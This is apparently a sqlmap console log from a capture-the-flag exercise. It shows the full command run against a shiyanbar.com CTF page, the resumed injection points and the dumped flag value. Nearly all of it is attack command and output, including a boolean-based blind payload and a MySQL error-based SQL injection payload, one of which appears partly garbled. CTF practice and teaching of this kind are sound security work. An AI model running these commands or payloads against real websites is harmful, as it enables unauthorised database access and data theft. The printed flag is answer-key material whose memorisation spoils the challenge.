 C:\Python\Python3\sqlmap>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" -D web1 -T flag -C flag --dump
H
{1.2.3.25#dev}
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:06:36
[12:06:37] [INFO] resuming back-end DBMS 'mysql'
[12:06:37] [INFO] testing connection to the target URL
[12:06:38] [INFO] heuristics detected web page charset 'UTF-8-SIG'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3' AND 7470=7470 AND 'CWcV'='CWcV
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=3' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a707671,(SELECT (ELT(7877=7877,1))),0x71716a6271,0x78))s), 8446744073709551
44073709551610))) AND 'tAeI'='tAeI
---
[12:06:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[12:06:38] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web1'
[12:06:38] [INFO] used SQL query returns 1 entries
[12:06:38] [INFO] resumed: flag{Y0u_@r3_5O_dAmn_90Od}
Database: web1
Table: flag
[1 entry]
flag
flag{Y0u_@r3_5O_dAmn_90Od}
FREEBUF
零组攻防实验室